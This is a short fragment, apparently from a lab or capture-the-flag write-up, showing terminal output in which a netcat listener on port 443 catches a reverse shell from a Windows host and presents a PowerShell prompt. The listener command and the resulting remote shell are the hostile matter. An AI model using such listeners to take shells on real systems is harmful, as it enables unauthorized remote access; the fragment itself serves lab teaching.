 ❯ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.168] 53175
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>